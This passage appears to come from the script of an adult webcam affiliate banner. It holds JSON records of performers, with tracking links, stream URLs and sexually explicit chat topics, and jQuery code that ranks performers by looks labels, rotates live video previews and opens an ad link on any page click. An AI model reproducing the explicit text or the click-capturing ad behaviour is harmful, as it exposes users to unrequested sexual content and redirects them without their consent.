antressss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/enchantressss\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_enchantressss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_enchantressss\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_enchantressss\\/playlist.m3u8\",\"chat_topic\":\"pm 55 tk |lovens 2+tk, 300 ultra high, 69 random\",\"chat_topic_ru\":\"\\u043b\\u0441 55 |\\u0432\\u0438\\u0431\\u0440\\u043e \\u043e\\u0442 2\\u0442\\u043a, 300 \\u0441\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f, 69 \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u0430\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":5490,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_enchantressss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":222,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MiaMeowa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaMeowa\",\"display_name\":\"MiaMeowa\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c2\\/331\\/1db\\/86086b19206e541d5f89a4f6d38add4a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig_lq\\/08c671.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig_lq\\/08c671.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/331\\/1db\\/xbig\\/08c671.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaMeowa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaMeowa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaMeowa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaMeowa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaMeowa\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_MiaMeowa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_MiaMeowa\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_MiaMeowa\\/playlist.m3u8\",\"chat_topic\":\"Hey, I\'m Mia  my fav patterns \\u2014 111, 222, 777 \\u26a1 stay with me  bright energy & confident vibes!  (@remain) till dildo in my pussy show ;)\",\"chat_topic_ru\":\"\\u0425\\u0435\\u0439, \\u044f \\u041c\\u0438\\u044f  \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0430\\u0442\\u0442\\u0435\\u0440\\u043d\\u044b \\u2014 111, 222, 777 \\u26a1 \\u043e\\u0441\\u0442\\u0430\\u0432\\u0430\\u0439\\u0441\\u044f \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439  \\u044f\\u0440\\u043a\\u0430\\u044f, \\u0443\\u0432\\u0435\\u0440\\u0435\\u043d\\u043d\\u0430\\u044f \\u0438 \\u0441 \\u043a\\u043b\\u0430\\u0441\\u0441\\u043d\\u044b\\u043c\\u0438 \\u0432\\u0430\\u0439\\u0431\\u0430\\u043c\\u0438! (@remain) \\u0434\\u043e \\u0434\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043f\\u0443\\u0441\\u0441\\u0438 ;)\",\"flags\":[\"american\",\"russian\"],\"online_time\":5423,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaMeowa\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":215,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"AureliyXXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AureliyXXX\",\"display_name\":\"_dashulka_\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig_lq\\/9b0f0c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig_lq\\/9b0f0c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig\\/9b0f0c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AureliyXXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AureliyXXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AureliyXXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AureliyXXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AureliyXXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_AureliyXXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_AureliyXXX\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_AureliyXXX\\/playlist.m3u8\",\"chat_topic\":\"Hi! I\'m Dasha)) Lovense works from 2 tk. Anal, squirt  and Double penetration in full private. FAVORITE VIBRATIONS: 10,33,97 tk. THE STRONGEST VIBRO is 50 tk. WAVE 33 tk, PULSE 55 tk. EARTHQUAKE 89 tk, FIREWORKS 97 tk.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u042f \\u0414\\u0430\\u0448\\u0430)) \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \\u0410\\u043d\\u0430\\u043b, \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0438 \\u0434\\u0432\\u043e\\u0439\\u043d\\u043e\\u0435 \\u043f\\u0440\\u043e\\u043d\\u0438\\u043a\\u043d\\u043e\\u0432\\u0435\\u043d\\u0438\\u0435 \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435. \\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u0418: 10,33,97\\u0442\\u043a. \\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u041e 50\\u0442\\u043a. \\u0412\\u041e\\u041b\\u041d\\u0410 33\\u0442\\u043a, \\u041f\\u0423\\u041b\\u042c\\u0421 55\\u0442\\u043a. \\u0417\\u0415\\u041c\\u041b\\u0415\\u0422\\u0420\\u042f\\u0421\\u0415\\u041d\\u0418\\u0415 89\\u0442\\u043a, \\u0424\\u0415\\u0419\\u0415\\u0420\\u0412\\u0415\\u0420\\u041a 97\\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":196,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AureliyXXX\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":213,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
